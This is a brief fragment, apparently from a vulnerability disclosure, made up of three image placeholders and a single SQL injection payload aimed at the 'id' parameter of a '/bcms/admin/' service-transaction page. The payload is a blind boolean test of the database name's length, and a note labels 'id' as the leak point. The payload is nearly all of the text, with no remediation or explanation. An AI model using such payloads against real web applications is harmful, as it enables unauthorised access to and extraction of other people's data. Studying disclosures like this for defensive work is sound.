 [+] Payload: /bcms/admin/?page=service_transactions/view_details&id=6%27%20and%20length(database())%20=7--+ // Leak place ---> id